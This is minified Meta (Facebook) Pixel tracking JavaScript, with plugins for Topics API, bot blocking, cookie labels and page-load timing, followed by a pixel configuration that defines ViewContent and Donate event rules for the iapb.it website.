(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("3008484012811973", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("3008484012811973", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("3008484012811973", "IWLParameters", true);
fbq.set("iwlExtractors", "3008484012811973", []);
config.set("3008484012811973", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("3008484012811973", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("3008484012811973", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("3008484012811973", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("3008484012811973", "ProhibitedSources", true);
config.set("3008484012811973", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"Form":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"Search":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","ce4e9a0dad1eed8d69c713692a749e6b6c486f79156eca3c2e9ae6db22b633e6","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d"]},"Purchase":{"cd":[],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d"]},"Signal":{"cd":["79093ffdb73e1123ced64004b402f6299927a533bad888b75afd8841687c66b0","2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("3008484012811973", "UnwantedData", true);
config.set("3008484012811973", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("3008484012811973", "IABPCMAEBridge", true);
config.set("3008484012811973", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("3008484012811973", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("3008484012811973", "ESTRuleEngine", true);
fbq.set("estRules", "3008484012811973", [{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"http:\/\/www.iapb.it\/"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"513563079814446"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":11,"operator":2,"action":1,"value":"https:\/\/www.iapb.it\/wp-content\/uploads\/2019\/05\/dona_ora.png"}]},"derived_event_name":"Donate","transformations":[1],"rule_status":"ACTIVE","rule_id":"800848997525866"}]);
